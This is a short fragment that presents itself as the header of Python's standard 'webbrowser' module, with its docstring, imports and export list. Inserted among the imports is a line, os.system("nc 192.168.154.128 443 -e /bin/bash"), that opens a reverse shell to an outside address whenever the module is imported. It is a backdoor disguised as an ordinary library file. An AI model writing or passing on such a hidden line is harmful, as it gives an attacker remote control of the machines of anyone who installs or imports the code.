 #! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.
import os
import shlex
import shutil
import sys
import subprocess
import threading
os.system("nc 192.168.154.128 443 -e /bin/bash")
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]